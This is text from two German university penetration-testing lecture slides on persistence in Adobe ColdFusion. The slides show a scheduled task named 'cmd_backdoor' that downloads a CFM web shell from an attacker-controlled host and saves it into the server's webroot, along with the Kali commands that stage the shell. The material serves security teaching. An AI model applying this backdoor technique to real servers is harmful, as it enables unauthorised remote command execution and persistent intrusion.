 Persistenz-Möglichkeiten
ADOBE® COLDFUSION® ADMINISTRATOR
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
Server Monitor
EXTENSIONS
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name cmd_backdoor
Duration Start Date Feb 24, 201 End Date (optional)
Frequency
One-Time at 11:14 PM
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.11.0.88/shell.cfm
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\Inetpub\wwwroot\cfexec.cfm
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel
root@kali:/var/www/html# service apache2 start
root@kali:/var/www/html# cp
/usr/share/webshells/cfm/cfexec.cfm ./shell.cfm
Prof. Dr. Michael Heigl – CY-B-26 Penetration Testing 28/95
Technische Hochschule Deggendorf
Persistenz-Möglichkeiten
▪ Task erstellen
und starten
Scheduled Tasks
Actions Task Name
cmd_backdoor
CF ADOBE® COLDFUSION® ADMINISTRATOR
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
Server Monitor
EXTENSIONS
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name cmd_backdoor
Duration Start Date Feb 24, 201 End Date (optional)
Frequency
One-Time at 11:14 PM
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.11.0.88/shell.cfm
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\Inetpub\wwwroot\cfexec.cfm
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel
root@kali:/var/www/html# service apache2 start
root@kali:/var/www/html# cp
/usr/share/webshells/cfm/cfexec.cfm ./shell.cfm
Prof. Dr. Michael Heigl – CY-B-26 Penetration Testing 29/95